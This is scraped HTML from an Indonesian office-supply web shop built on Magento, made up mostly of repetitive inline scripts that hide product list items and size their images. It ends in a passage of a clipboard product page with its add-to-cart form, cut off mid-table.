<script type="text&#x2F;javascript">    var elemH0ihGqrdArray = document.querySelectorAll('li#product-item_2037');
    if(elemH0ihGqrdArray.length !== 'undefined'){
        elemH0ihGqrdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPMOXXxdPArray = document.querySelectorAll('li#product-item_231');
    if(elemPMOXXxdPArray.length !== 'undefined'){
        elemPMOXXxdPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUJ8iRfzeArray = document.querySelectorAll('li#product-item_1802');
    if(elemUJ8iRfzeArray.length !== 'undefined'){
        elemUJ8iRfzeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm7iDVypMArray = document.querySelectorAll('li#product-item_1850');
    if(elemm7iDVypMArray.length !== 'undefined'){
        elemm7iDVypMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXFUsIiTMArray = document.querySelectorAll('li#product-item_1487');
    if(elemXFUsIiTMArray.length !== 'undefined'){
        elemXFUsIiTMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemilVAs0qCArray = document.querySelectorAll('li#product-item_1808');
    if(elemilVAs0qCArray.length !== 'undefined'){
        elemilVAs0qCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnWcaAfINArray = document.querySelectorAll('li#product-item_2045');
    if(elemnWcaAfINArray.length !== 'undefined'){
        elemnWcaAfINArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGh11Eyp0Array = document.querySelectorAll('li#product-item_288');
    if(elemGh11Eyp0Array.length !== 'undefined'){
        elemGh11Eyp0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem10QU5mWFArray = document.querySelectorAll('li#product-item_1853');
    if(elem10QU5mWFArray.length !== 'undefined'){
        elem10QU5mWFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeJPI4oCdArray = document.querySelectorAll('li#product-item_1711');
    if(elemeJPI4oCdArray.length !== 'undefined'){
        elemeJPI4oCdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHuS3iaHhArray = document.querySelectorAll('li#product-item_1810');
    if(elemHuS3iaHhArray.length !== 'undefined'){
        elemHuS3iaHhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO0x1ex2YArray = document.querySelectorAll('li#product-item_2047');
    if(elemO0x1ex2YArray.length !== 'undefined'){
        elemO0x1ex2YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG6ik1NurArray = document.querySelectorAll('li#product-item_307');
    if(elemG6ik1NurArray.length !== 'undefined'){
        elemG6ik1NurArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtHvqeOBpArray = document.querySelectorAll('li#product-item_1856');
    if(elemtHvqeOBpArray.length !== 'undefined'){
        elemtHvqeOBpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD6ouemVVArray = document.querySelectorAll('li#product-item_1754');
    if(elemD6ouemVVArray.length !== 'undefined'){
        elemD6ouemVVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7dDavY8bArray = document.querySelectorAll('li#product-item_1822');
    if(elem7dDavY8bArray.length !== 'undefined'){
        elem7dDavY8bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoBOg6sAtArray = document.querySelectorAll('li#product-item_2052');
    if(elemoBOg6sAtArray.length !== 'undefined'){
        elemoBOg6sAtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKARprFq6Array = document.querySelectorAll('li#product-item_311');
    if(elemKARprFq6Array.length !== 'undefined'){
        elemKARprFq6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemykV8n6ChArray = document.querySelectorAll('li#product-item_1860');
    if(elemykV8n6ChArray.length !== 'undefined'){
        elemykV8n6ChArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIEXKR0qEArray = document.querySelectorAll('li#product-item_1764');
    if(elemIEXKR0qEArray.length !== 'undefined'){
        elemIEXKR0qEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaWmjNhQDArray = document.querySelectorAll('li#product-item_1824');
    if(elemaWmjNhQDArray.length !== 'undefined'){
        elemaWmjNhQDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtSrwv81JArray = document.querySelectorAll('li#product-item_2121');
    if(elemtSrwv81JArray.length !== 'undefined'){
        elemtSrwv81JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGMkDZik3Array = document.querySelectorAll('li#product-item_313');
    if(elemGMkDZik3Array.length !== 'undefined'){
        elemGMkDZik3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6uVdTH5AArray = document.querySelectorAll('li#product-item_1871');
    if(elem6uVdTH5AArray.length !== 'undefined'){
        elem6uVdTH5AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkvX120neArray = document.querySelectorAll('li#product-item_1770');
    if(elemkvX120neArray.length !== 'undefined'){
        elemkvX120neArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd4hPKQLyArray = document.querySelectorAll('li#product-item_1834');
    if(elemd4hPKQLyArray.length !== 'undefined'){
        elemd4hPKQLyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1tNxHK9zArray = document.querySelectorAll('li#product-item_2129');
    if(elem1tNxHK9zArray.length !== 'undefined'){
        elem1tNxHK9zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxlNWtA8yArray = document.querySelectorAll('li#product-item_683');
    if(elemxlNWtA8yArray.length !== 'undefined'){
        elemxlNWtA8yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzcuMM7ADArray = document.querySelectorAll('li#product-item_1876');
    if(elemzcuMM7ADArray.length !== 'undefined'){
        elemzcuMM7ADArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlyeOgqarArray = document.querySelectorAll('li#product-item_47');
    if(elemlyeOgqarArray.length !== 'undefined'){
        elemlyeOgqarArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrZorSnPpArray = document.querySelectorAll('li#product-item_1779');
    if(elemrZorSnPpArray.length !== 'undefined'){
        elemrZorSnPpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJwtF5oVtArray = document.querySelectorAll('li#product-item_1837');
    if(elemJwtF5oVtArray.length !== 'undefined'){
        elemJwtF5oVtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9CSzTmXYArray = document.querySelectorAll('li#product-item_2135');
    if(elem9CSzTmXYArray.length !== 'undefined'){
        elem9CSzTmXYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYWwtuAltArray = document.querySelectorAll('li#product-item_986');
    if(elemYWwtuAltArray.length !== 'undefined'){
        elemYWwtuAltArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqqVMl4ijArray = document.querySelectorAll('li#product-item_1905');
    if(elemqqVMl4ijArray.length !== 'undefined'){
        elemqqVMl4ijArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHyVp72nsArray = document.querySelectorAll('li#product-item_188');
    if(elemHyVp72nsArray.length !== 'undefined'){
        elemHyVp72nsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL2hHNVipArray = document.querySelectorAll('li#product-item_1783');
    if(elemL2hHNVipArray.length !== 'undefined'){
        elemL2hHNVipArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Ddokumenttray"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoatk.id\/rest\/tokoatkidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoatk.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoatk.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-clipboard</div></div></div></div>    <div class="product alert price"><a href="https://www.tokoatk.id/productalert/add/price/product_id/1768/uenc/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-clipboard" action="https://www.tokoatk.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~/product/1768/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1768" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1768" /><input name="form_key" type="hidden" value="ZhHNInSzvBGvzRIE" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product 